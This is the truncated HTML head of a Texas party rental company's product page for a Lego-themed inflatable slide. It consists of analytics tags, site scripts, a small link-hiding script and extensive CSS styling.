

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inflatablepartymagictx.com/items/15_ft_lego_adventure_dry_slide_rental/
body_size: 45515
content:
<!DOCTYPE html>
        <html lang='en'>
        <head>


<meta name="google-site-verification" content="YSUYDaZxTJOoSQufo6MnsFZsWp-d6WqYYEphR6dB5-Y" />
<meta name="google-site-verification" content="kiXxEB8Wvc8A3LTSm7lsj-LJJGBbfPB70xrPfehCDjE" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-959447591"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-959447591');
</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-52JDYGMDVW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-52JDYGMDVW');
</script>
<!-- This widget code causes schema.org errors -->
<!--<script src="https://cdn.userway.org/widget.js" data-account="EMEfmhvQem"></script>-->
<meta name="ahrefs-site-verification" content="774d10655d1f4a41ebfc45b66cece79a956a6b19dce7eb352b2f3796761fd8df">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '335338162360814');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=335338162360814&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style type="text/css">

.t3dfac186a2765127b96f3af763baebb6 {
    padding: 20px;
    background: #000 !important;
    color: #fff !important;
    display: flex;
    align-items: center;
    justify-content: space-between;
    align-content: center;
}

.t3dfac186a2765127b96f3af763baebb6 p {
    margin: 0;
}

.t3dfac186a2765127b96f3af763baebb6 br {
  display: none;
}

.t3dfac186a2765127b96f3af763baebb6 span {
    color: #fff !important;
}

.t3dfac186a2765127b96f3af763baebb6 #tb5558d22c1855c5d305e4bfc1b4e9d8b {
  width: initial !important;
}

.t3dfac186a2765127b96f3af763baebb6 span a span {
    color: #fff !important;
}

.t3dfac186a2765127b96f3af763baebb6 span a:hover {
    color: #fff;
    text-decoration: underline;
}
</style>
<title>Lego Inflatable Slide Rental | Inflatable Party Magic | Granbury</title>
<meta name="keywords" content="Lego Inflatable Slide, 15 foot lego slide with pool rental, water slide with pool rental, water slide rental, bounce house rentals, waterslide rentals, water slide rentals" />
<meta name="description" content="Lego Adventure inflatable dry slide rental for lego or building block themed parties from Inflatable Party Magic the DFW Texas party leader for over 20 years." />
<script type="importmap">
{
    "imports": {
        "dayjs": "https://unpkg.com/dayjs@1.11.13/esm/index.js",
        "dayjs/plugin/localizedFormat": "https://unpkg.com/dayjs@1.11.13/esm/plugin/localizedFormat/index.js",
        "dayjs/plugin/relativeTime": "https://unpkg.com/dayjs@1.11.13/esm/plugin/relativeTime/index.js",
        "html": "/cp/resources/js/html.module.js",
        "preact": "/cp/resources/js/preact@10.5.13.module.js",
        "preact/compat": "/cp/resources/js/preact@10.5.13.compat.module.min.js",
        "preact/custom": "/__core__/preact/custom/index.js",
        "preact/devtools": "/cp/resources/js/preact@10.5.13.devtools.module.js",
        "preact/hooks": "/cp/resources/js/preact@10.5.13.hooks.module.js",
        "preactlibs": "/cp/resources/js/preactlibs.js",
        "react-plugins": "/__core__/react_plugins/js/index.js",
        "rpc": "/__core__/rpc/index.js",
        "slot": "/cp/resources/views/test_slot/slot/Slot.js",
        "slot/utils": "/cp/resources/views/test_slot/slot/utils.js",
        "sweetalert2": "https://cdn.jsdelivr.net/npm/sweetalert2@11.18.0/dist/sweetalert2.esm.all.min.js"
    }
}
</script><script>document.addEventListener('DOMContentLoaded', () => {
    let interval = 50;
    function xy950() {
        let bl = ["Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0V2ZW50IEhhd2snKV0=", "Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0VIJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnbXlhZGFjYWRlbXkuY29tJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnZXZlbnRoYXdrMzYwLmNvbScpXQ=="];
        bl.forEach((b) => {
            let nodes = document.evaluate(atob(b), document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null)
            for(i=0; i < nodes.snapshotLength; i++) { 
                nodes.snapshotItem(i).remove();
            }
        });
        interval *= 1.3;
        setTimeout(xy950, interval);
    }
    xy950();
});
</script><script language='javascript' src='/cp/resources/js/general_functions.js?49'></script><style>/* imported by CountdownTimer module */.fomo-container {
    opacity: 0;
    font-size: 16px;
    color: #333;
    font-family: sans-serif;
    font-weight: bold;
    transition: opacity 250ms linear;
}

.fomo-body {
    display: inline-block;
}

.fomo-slat {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    margin: 0.3em 0.2em;
    padding: 0.5em 1em;
    min-width: 4.5em;
    background-color: #fff;
    box-shadow: 0 0 2px 0 #0003;
}

.fomo-time,
.fomo-unit {
}

.fomo-time {
    font-size: 1.5em;
}

.fomo-unit {
    color: rgba(0,0,0,0.5);
    font-size: 0.7em;
}
</style><script type='module'>window.addEventListener("load", async function main() {
    const timers = document.getElementsByClassName("fomo-container");
    for (const timerElement of timers) {
        const then = new Date(timerElement.getElementsByTagName("input")[0].value.trim());
        initTimer(timerElement, then);
    }
});

function countDown(then) {
    const _sec = 1000;
    const _min = _sec * 60;
    const _hr = _min * 60;
    const _day = _hr * 24;
    const _wk = _day * 7;
    const diff = then - Date.now();
    const days = Math.max(Math.floor(diff / _day), 0);
    const hours = Math.max(Math.floor(diff % _day / _hr), 0);
    const minutes = Math.max(Math.floor(diff % _hr / _min), 0);
    const seconds = Math.max(Math.floor(diff % _min / _sec), 0);
    return {days, hours, minutes, seconds};
}

function initTimer(e, then) {
    updateTimer(e, then);
}

function updateTimer(e, then) {
    const times = e.getElementsByClassName("fomo-time");
    (function doUpdate() {

        const t = countDown(then);
        const units = Object.values(t);
        if (!units.some(Boolean)) {
            e.style.display = "none";
            return;
        }

        e.style.display = "inline-block";
        e.style.opacity = "1";
        for (let i = 0; i < units.length; i++) {
            times[i].innerHTML = units[i];
        }
        setTimeout(doUpdate, 1000);

    })();
}
</script>
                    <script language='javascript' src='/cp/resources/js/textarea_tab.js'></script>

                    <script language='javascript' src='/cp/resources/js/ajax_lib.js?md5=bc90e0da047f6f62f879480f7cc51c35'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/css/general.css?md5=13564c9b4539250f607c64dedd455401' />

                    <script src='/cp/resources/js/checklist_color.js?md5=1292898a201d1c03b703d168b243ebad'></script>

                    <script type='text/javascript' src='/cp/resources/tigra/tcal.js'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/tigra/tcal.css' />

                    <script type='text/javascript' src='/cp/resources/js/basic_template.js'></script>

                <script>window.appConfig = {"routingURL":"https:\/\/routing.sysers.com","routingHost":"routing.sysers.com","filesURL":"https:\/\/files.sysers.com","filesHost":"files.sysers.com","appPrimeDomain":"ourers.com","appDomains":["ourers.com","erszone.com","web.sysers.com"],"folderName":"pmagic","isMgmtUser":false,"featureFlags":{"Truck Driver Name":false},"sessvarDomain":"front"};</script><script type='text/javascript'>CM_use_touch = false;</script>

            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="//files.sysers.com/cp/upload/pmagic/editor/full/favicon-32x32.png" sizes="any" />
<link rel="apple-touch-icon" href="//files.sysers.com/cp/upload/pmagic/editor/full/favicon-32x32.png" sizes="any" />
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/all.css?md5=0a4f9d4e59a60dc91ed451d57e4a8b80'>
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/v4-shims.css?md5=53981c6d711097ee883c86d4da96927a'><link rel='stylesheet' href='/cp/resources/template-common/responsive/bootstrap.min.css?md5=6dde4d3ce89ffe3ba3955eab085fd0fb'>
        <link rel='stylesheet' href='/cp/resources/template-common/responsive/combined.css?md5=eoiwfjwoiefjwoiefjoiwejf'>
        <script src='/cp/resources/template-common/jquery-2.2.0.min.js' noexpand='1'></script>
        <script type="text/javascript" src="/cp/resources/js/box_autosort.js?2"></script><style>
            :root {
                --color-theme-1: #01073b;
                --color-theme-2: #f31508;
                --color-theme-3: #01073b;
                --color-theme-4: #f0fe02;
                --color-theme-5: #fff;
                --color-theme-6: #fff;}
        </style><!--floating shopping cart start-->
<script>const showFloatingCart = 'true'; const floatingCartCountIndicator = ''</script>
<script src="https://premium-websections.ourers.com/view/assets/floating-shopping-cart.js"></script>
<script src="https://premium-dev.ourers.com/cp/resources/js/ajax_lib.js"></script>
<link rel="stylesheet" href="https://premium-websections.ourers.com/view/assets/floating-shopping-cart.css" />
<style>.floating-shopping-cart {background-color: #f31508;} .floating-shopping-cart .shopping-cart-icon {fill: #fff;} .cart-modal-container .shopping-cart-modal::-webkit-scrollbar-thumb {background-color: #01073b;} .floating-shopping-cart .floating-cart-count-indicator{color:#fff; background-color:#01073b}</style>
<!--floating shopping cart end-->
<link href="https://fonts.googleapis.com/css?family=Bangers&display=swap" rel="stylesheet">


<link rel="stylesheet" href="/cp/resources/css/swiper-bundle.min.css" />
<script src="/cp/resources/js/swiper-bundle.min.js"></script>
<script type="text/javascript">
$(document).ready(function() {
    // Fix button styling in store
    $('.button_add').addClass('button_book').removeClass('button_add');
});

// Fetch data
let productsData;
let categoriesData;

const searchEndpoint = 'https://api.partyrental.marketing/v1/installs/pmagic/products';
const productsAndCategories = $.getJSON(searchEndpoint, (response) => {
    if (response.status !== 200) {
        throw new Error(`${response.status} Error: ${response.message}`);
    }

    productsData = response.data.products;
    categoriesData = response.data.categories;
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    document.querySelectorAll('iframe')
        .forEach((iframe) => {
            iframe.setAttribute("loading", "lazy");
        });
})
</script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Passion+One&family=Rubik:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400&display=swap" rel="stylesheet">
<script>
window.customDeliveryMapStyles=[{elementType:"geometry",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.stroke",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.fill",stylers:[{color:"#746855"}]},{featureType:"administrative.locality",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#263c3f"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#6b9a76"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#38414e"}]},{featureType:"road",elementType:"geometry.stroke",stylers:[{color:"#212a37"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#9ca5b3"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#746855"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#1f2835"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#f3d19c"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#2f3948"}]},{featureType:"transit.station",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#17263c"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#515c6d"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{color:"#17263c"}]},];
</script>
<style rel="stylesheet" type="text/css">


.ers_page_pay .set_pay_amount_type {
    color:#000000 !important;
}

.ers_page_pay #pay_amount_container > table > tbody > tr:nth-child(1) > td > div:nth-child(6) > div:nth-child(1) > input[type=radio]{
    color:#000000 !important;
}

/* CSS for delivery modal to be dark wwall */
body .delivery-modal {
    background: var(--color-theme-1);
}
.delivery-modal-wrapper .close-btn-wrapper .close-btn {
    color: red;
}
.delivery-modal-wrapper .close-btn-wrapper:hover .close-btn {
    color: #ad0000;
}

/* Couldn't get the scrollbar to be the proper color 
.delivery-modal .gm-style .gm-style-iw-c,
.delivery-modal .gm-style .gm-style-iw-d::-webkit-scrollbar,
.delivery-modal .gm-style .gm-style-iw-d::-webkit-scrollbar-track,
.delivery-modal .gm-style .gm-style-iw-tc::after {
    background-color: #01073b !important;
}
*/
.delivery-modal .map-container {
    color: #000;
}

.ers_page_home .twolists .panel-primary > .panel-heading{
    background-color: red;
    border-color: red;
}



.ers_page_home .twolists .panel-primary {
    border-color:red;
}
/* Input styling wwall */ 
body input, 
body select {
    color: #000;
    background: #fff;
}

/*.ers_page_cart select[id*="order_options_bottom_option_"],#city, #setup_surface,input[type="button"]{*/
/*    background:#f31508;*/
/*}*/

/* Order Header */ 
#order_header_container + div,
#order_header_container + div td {
    background: var(--color-theme-1) !important;
    color: var(--color-theme-4);
}

/* Step Row */ 
body .step_row a:link,
body .step_row a:visited {
    color: var(--color-theme-4);
}
/* End wwall */

.ers-google-reviews .google-review-container{
    color:#000000;
}

#price_rule_text{
    background:#01073b;
}

td.cart_item_details{
    background:#01073b;

}
#cart_container > div.col-md-12 > div:nth-child(3){
    background:#01073b !important;
}
td.cart_item_name {
    background:#01073b
}


#newdiv_insert_n2 > section > div > div > div:nth-child(5){
    background:#01073b !important;
}

#newdiv_insert_n2 > section > div > div > div:nth-child(3){
    background:#01073b !important;
}

select#timeselect {
    background:#fff;
}
body[class*="ers_page_checkout_"] tbody{
    color:grey !important;
    overflow: hidden;
}
/*Hide editor content on live page*/
body[class*="ers"] .editor-only {
    display: none;
}

/* Hide old web sections in editor */
div#section_browser > div[style*="width:100%"] > div[style*="padding:20px"] > div.scnt {
    display: none;
}
div#section_browser > div[style*="width:100%"] > div[style*="padding:20px"] > div:nth-child(1n + 66) {
    display: initial;
}

/* Fixes styling of category boxes on Category Page and Home page */
.ers_category .panel-default, 
.ers_page_home .panel-default {
    box-shadow: 0 0 5px #707070;
    border-radius: 5px;
    margin: 15px 0;
    border: solid 3px #222;
}
.ers_category .panel-title, .ers_page_home .panel-title {
    font-size: 1.25rem;
}
.ers_category .store > .container .row div.col-md-4, 
.ers_category .store section div[id*='container_'], 
.ers_page_home .store > .container .row div.col-md-4, 
.ers_page_home .store section div[id*='container_'] {
    box-shadow: none;
}

.ajax_overlay #price_rule_text {
    overflow-y: scroll !important;
}
body .button_book {
    width: unset;
}
.store section > .col-md-4 {
    height: 440px !important;
}

/* Fix font styling on item pages */
.basic-item-page div.description-container {
    font-family: 'Rubik', Verdana, sans-serif;
}

/* Fix styling on contact form */
.form-control {
    margin-bottom: 10px !important;
    height: 45px;
    font-size: 16px;
}

/* Fix button centering on order by date page */
.ers_page_order-by-date #item_container > div > table > tbody > tr:nth-of-type(2) {
    display: flex;
    justify-content: center;
}
.ers_page_order-by-date #item_container > div > table > tbody > tr:nth-of-type(2) > td > div {
    margin-left: 0 !important;
}

/* Fix styles on item pages */
body[class^="ers_items"] #item_container > div > table > tbody > tr:nth-of-type(2) > td > div {
    display: flex;
    justify-content: center;
}
body[class^="ers_items"] .highlight-list-content {
    text-align: center;
}
body[class^="ers_items"] #item_container > div > table > tbody > tr:nth-of-type(1) > td > div {
    overflow-y: scroll !important;
    padding: 10px;
}

/* Core Styles */
body {
    font-family: 'Rubik', Verdana, sans-serif;
    font-size: 16px;
    overflow-x: hidden;
}
.header-style {
    font-family: 'sans-serif', !important;
}
.link-style {
    filter: brightness(100%);
    text-decoration: none;
    transition: 0.25s;
}
.link-style:hover,
.link-style:focus {
    color: #fff;
    filter: brightness(90%);
    text-decoration: none;
}
.button-style {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    filter: brightness(100%);
    transition: 0.25s;
}
.button-style:hover,
.button-style:focus {
    color: #fff;
    text-decoration: none;
    filter: brightness(90%);
}
.custom-scrollbar::-webkit-scrollbar {
    width: 10px;               /* width of the entire scrollbar */
}
.custom-scrollbar::-webkit-scrollbar-track {
    background: transparent;        /* color of the tracking area */
}
.custom-scrollbar::-webkit-scrollbar-thumb {
    background-color: #808080;    /* color of the scroll thumb */
    visibility: hidden;          /* hides scrollbar when not hovered */
    transition: 0.25s;
}
.custom-scrollbar:hover::-webkit-scrollbar-thumb {
    visibility: visible;
}
/* End Core Styles */

#store_form input[type="button"] {
    height: unset !important;
    background-color: #f31508;
}
#store_form button:hover,
#store_form input[type="button"]:hover,
#store_form input[type="submit"]:hover {
    color: #fff;
    text-decoration: none;
    -webkit-animation: Animation .75s ease 1;
    -moz-animation: Animation .75s ease 1;
    animation: Animation .75s ease 1;
}
.header-button {
    margin-left: 20px;
}
#search_box {
    display: none;
}
@media only screen and (max-width: 600px) {
    div[style="text-align: center;"] {
        display: flex;
        flex-direction: column;
    }
}
</style>
<style type="text/css">
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
html, body {
    background: #fff !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}

html, body {
    background-image: none !important;
}

video {
    width: 100%    !important;
    height: auto   !important;
}

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
    margin: 0 0 15px 0;
    display: block;
    font-weight: 800;
    font-family: 'sans-serif', !important;
}

h1, .h1 {
    font-size: 2.0rem;
    margin: 0 0 15px 0;
}

h2, .h2 {
    font-size: 1.50rem;    margin: 0 0 15px 0;
}

h3, .h3 {
    font-size: 1.1rem;
    margin: 0 0 15px 0;
}

h4, .h4 {
    font-size: 1.0rem;
    margin: 0 0 15px 0;
}

h5, .h5 {
    font-size: 1.0rem;
    margin: 0 0 15px 0;
}

h6, .h6 {
    font-size: 1.50rem;
    margin: 0 0 15px 0;
}

ol, ul {
    list-style-position: inside;
}

video {
    width: 100%    !important;
    height: auto   !important;
}

p {
    line-height: 1.5rem;
    font-size: 1.1rem;
}

p:last-child {
    margin-bottom: 0;
}

/*  ERS Resets */
.col-sm-12[style*="padding-right"][style*="0px"] {
    padding: 5px 15px !important;
}

div[style*="max-height"][style*="overflow:auto"] {
    overflow: visible !important;
}

.green_asterisk {
    color: #f31508 !important;
}

*[autocolor="main"] {
    background-color: #f31508 !important;
    opacity: 1 !important;
}

#item_container.ajax_overlay table tr:nth-child(2) td div[style*="margin-left:100px"] {
    margin-left: 0 !important;
}

/* End ERS Resets */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
.section-py {
    padding-top: 60px;
    padding-bottom: 60px;
}

.section-px {
    padding-left: 15px;
    padding-right: 15px;
}

.section-primary {
    background: #fff;
    color: #212529;
}

.section-primary a:hover {
    color: #fff;
}

.section-primary a:active {
    color: #222;
}

.section-primary a:link {
    color: #000;
}

.section-primary a:visited {
    color: #444;
}

.video-responsive {
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    padding-top: 25px;
    height: 0;
}

.video-responsive iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.footer {
    position: relative;
    color: #fff;
    background: #333;
    border: 1px solid #222;
    box-shadow: 1px 1px 1px #000;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
center.ers_footer {
    padding: 15px;
    color: #fff;
    background: #222;
    border: 1px solid #66b8ff;
}

center.ers_footer br, .ers_footer > p {
    display: none !important;
}

.prm-copyright, .ers_footer > div[style*="center"] {
    display: inline;
    text-align: initial !important;
}

.prm-copyright span,
.ers_footer span {
    color: #fff !important;
}

.copyright a,
.ers_footer span font {
    color: #000 !important;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* $button-background-color
* This can be set to a gradient if you use the background shorthand property,
* otherwise you may want to edit the scss directly
* Shorthand syntax: https://www.w3schools.com/cssref/css3_pr_background.asp
    */
/*.button,
.button_book,
.button_add,
.button_back,
.header_change_button,
.button_finalizeOrder,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.btn#ers_translate_checkout,
#cart_container .btn-default {
    background: #0BB02B !important;
    border-radius: 5px !important !important;
    border: none !important;
    padding: 7px 14px !important;
    font-size: 0.8rem !important;
    color: #fff !important;
    font-weight: 600 !important;
    font-family: "Open Sans", verdana, arial, sans-serif !important;
    text-transform: capitalize !important;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4) !important;
    box-shadow: none !important;
    margin: 2px !important;
    outline: none !important;
}*/

.button,
.button_book,
.button_add,
.button_back,
.header_change_button,
.button_finalizeOrder,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.btn#ers_translate_checkout,
#cart_container .btn-default {
    font-size: 16px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}

.btn#ers_translate_checkout {
    margin-top: 6px;
    background-color: #f31508;
}
.btn#ers_translate_checkout:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

.store .item_price {
    font-family: 'Rubik', Verdana, sans-serif !important;
    font-size: 25px !important;
}

.store .button_book,
.store .button_back,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.form-group > .col-md-6 > .btn-primary {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}
.store .button_book:hover,
.store .button_back:hover,
.btn#ers_continue_shopping:hover,
.btn#ers_translate_clear_order:hover,
.form-group > .col-md-6 > .btn-primary:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

.store [class*=col-xs-12] > table td[valign] > div[style*=float],
.store div > table td[valign] > div[style*=float] {
    width: 100%;
    padding-bottom: 20px;
}

.button_back {
    padding: 7px 14px !important;
}

/* Add to calendar button */
.button_book {
    width: 230px;
    max-width: 100%;
}

.book-now .button_book {
    width: 100%;
    max-width: 100%;
}

.ers_button_silver {
    background: #e3e3e3 !important;
    border: 1px solid #AFAFAF !important;
    border-radius: 5px !important;
    color: #495057;
}

.ers_button_default,
.ers_button_grey,
.ers_button_silver {
    padding: 7px 14px;
    vertical-align: middle;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
.calendar_div_dayofweek, .calendar_cell_dayofweek {
    background-color: #01073b !important;
    color: #fff !important;
    text-align: center !important;
}

.calendar_div {
    color: #01073b !important;
}

#calendar_container .button-nexto-text {
    color: #495057 !important;
}

.calendar_nextprev {
    color: #01073b !important;
}

#multidaybtn div[onclick*=multidaybtn] {
    background-color: #01073b !important;
    color: #f0fe02 !important;
    width: 100% !important;
    margin: 0 0 10px 0 !important;
    border-radius: 5px !important !important;
}

#multidaybtn div[onclick*=overnight] {
    background-color: #01073b !important;
    color: #fff !important;
    width: 100% !important;
    margin: 0 !important;
    border-radius: 5px !important !important;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/

.suggested-addon-text {
    font-size: 1.2rem !important;
    line-height: 1.1em !important;
}

/* Begin: Checkout Forms */
#formsec1, #formsec2, #formsec3 {
    border-radius: 20px;
    padding-left: 0px;
    padding-right: 0px;
}

#store_form button,
#store_form select,
#store_form input[type="email"],
#store_form input[type="text"],
#store_form input[type="submit"],
#store_form input[type="button"] {
    height: 45px;
}

#store_form button,
#store_form select,
#store_form textarea,
#store_form input[type="text"],
#store_form input[type="email"] {
    width: 100% !important;
    max-width: 100% !important;
    border: 1px solid #cccccc;
    box-shadow: inset 1px 1px 1px rgba(0, 0, 0, 0.5);
    padding: 2px 15px;
    border-radius: 5px;
}

#store_form button,
#store_form input[type="button"],
#store_form input[type="submit"] {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}
#store_form button:hover,
#store_form input[type="button"]:hover,
#store_form input[type="submit"]:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

#store_form button,
#store_form input[type="button"],
#store_form input[type="submit"] {
    width: 100%;
}

#store_form textarea {
    padding: 10px 15px !important;
}

#store_form table[style*="left"][style*="8px"] {
    left: 0 !important;
}

#store_form select[id*="order_options_"], #store_form #other_billing_state {
    margin-top: 8px;
}

/* End: Checkout Forms */
/* Begin: Payment Page */
